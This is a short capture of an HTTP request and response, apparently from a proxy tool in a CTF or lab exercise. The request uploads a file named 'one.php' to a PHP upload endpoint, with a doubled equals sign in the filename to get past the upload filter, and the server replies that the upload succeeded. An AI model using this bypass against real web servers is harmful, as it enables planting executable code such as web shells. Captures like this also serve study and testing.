 Request
Pretty Raw Hex
\n
1 POST /upFile.php HTTP/1.1
2 Host: 39.106.145.5:7777
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101
Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------24771366733603617918​90184650
8 Content-Length: 233
9 Origin: http://39.106.145.5:7777
10 Connection: close
11 Referer: http://39.106.145.5:7777/
12 Cookie: sl-session=OAWDFEAwv2UukbVHDXo51w==
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------2477136673360361791890184650
16 Content-Disposition: form-data;name="file"; filename=="one.php"
17 Content-Type: application/octet-stream
18
19 here
20 -----------------------------2477136673360361791890184650--
21
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 03 Feb 2024 07:22:07 GMT
3 Content-Type: text/html;charset=utf-8
4 Connection: close
5 Upgrade: h2
6 Vary: Accept-Encoding
7 Content-Length: 12
8
9 上传成功